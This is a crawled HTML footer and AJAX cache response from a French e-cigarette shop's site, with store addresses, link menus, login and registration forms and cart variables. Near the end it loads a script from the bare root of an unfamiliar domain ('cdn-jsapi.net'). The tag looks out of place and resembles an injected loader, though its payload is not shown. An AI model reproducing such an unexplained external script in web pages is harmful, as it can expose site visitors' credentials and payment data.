    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-c9fa991298.js" ></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.umd.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div id="dyn697195ca84965" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/one-taste-sels-de-nicotine/3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3061
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/one-taste-sels-de-nicotine\\\/3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html\",\"meta\":{\"title\":\"E-Liquide Fran\\u00e7ais Menthe Polaire Sels De Nicotine E.Tasty\",\"description\":\"Le e-liquide fran\\u00e7ais Menthe Polaire de chez E.Tasty est disponible en sels de nicotine en format de 10 ml \\u00e0 petit tr\\u00e8s bas chez Cr\\u00e9ation-Vap.\",\"keywords\":\"\",\"robots\":\"index\"},\"page_name\":\"product\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-full-width\":true,\"page-product\":true,\"tax-display-enabled\":true,\"product-id-3052\":true,\"product-E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml\":true,\"product-id-category-570\":true,\"product-id-manufacturer-116\":true,\"product-id-supplier-0\":true,\"product-available-for-order\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/one-taste-sels-de-nicotine\\\/3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\